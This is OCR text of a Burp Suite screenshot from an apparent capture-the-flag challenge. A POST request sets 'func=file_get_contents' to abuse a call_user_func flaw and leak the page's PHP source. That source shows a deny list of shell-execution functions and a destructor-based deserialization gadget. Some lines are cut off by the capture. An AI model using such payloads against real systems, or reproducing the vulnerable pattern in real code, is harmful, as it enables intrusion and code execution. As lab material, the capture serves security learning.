 Burp Suite Professional v2021.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Bypass WAF
1 × ...
Send Cancel < ▼ > ▼ Target: http://debd913f-69b8-4fe7-bdf7-bd4e8bfdc637.node4.b
Request
Pretty Raw \n Actions
1 POST /index.php HTTP/1.1
2 Host: debd913f-69b8-4fe7-bdf7-bd4e8bfdc637.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 34
9 Origin: http://debd913f-69b8-4fe7-bdf7-bd4e8bfdc637.node4.buuoj.cn:81
10 Connection: close
11 Referer: http://debd913f-69b8-4fe7-bdf7-bd4e8bfdc637.node4.buuoj.cn:81/index.php
12 Cookie: UM_distinctid=17b0f9c08ab21c-065754f42545b6-4c302372-151800-17b0f9c08ac47e
13 Upgrade-Insecure-Requests: 1
14
15 func=file_get_contents&p=index.php
Response
Pretty Raw Render \n Actions
47 setTimeout("document.form1.submit()",5000)
48 </script>
49 <p>
50 <?php
51 $disable_fun = array("exec","shell_exec","system","passthru","proc_open","show_sour
nts");
52 function gettime($func, $p) {
53 $result = call_user_func($func, $p);
54 $a= gettype($result);
55 if ($a == "string") {
56 return $result;
57 } else {return "";}
58 }
59 class Test {
60 var $p = "Y-m-d h:i:s a";
61 var $func = "date";
62 function __destruct() {
63 if ($this->
func != "") {
64 echo gettime($this->func, $this->p);
65 }
66 }
67 }
68 $func = $_REQUEST["func"];
69 $p = $_REQUEST["p"];
70
71 if ($func != null) {
72 $func = strtolower($func);
73 if (!in_array($func,$disable_fun)) {
74 echo gettime($func, $p);
75 }else {
76 die("Hacker...");
77 }
78 }
79 ?>
80 </p>
81 <form  id=form1 name=form1 action="index.php" method=post>
82 <input type=hidden id=func name=func value='date'>
83 <input type=hidden id=p name=p value='Y-m-d h:i:s a'>
84 </body>
85 </html>
86 </p>
87 <form  id=form1 name=form1 action="index.php" method=post>